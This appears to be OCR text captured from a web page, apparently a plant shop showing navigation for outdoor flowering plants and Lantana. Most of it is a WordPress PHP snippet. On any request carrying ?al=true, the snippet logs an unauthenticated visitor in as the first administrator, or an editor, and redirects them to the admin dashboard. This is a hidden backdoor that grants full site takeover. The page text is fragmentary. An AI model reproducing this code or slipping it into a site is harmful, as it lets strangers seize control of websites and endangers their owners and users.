
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u))
{wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
0
Home
Outdoor Plant
Outdoor Flowering Plants
Lantana
Feature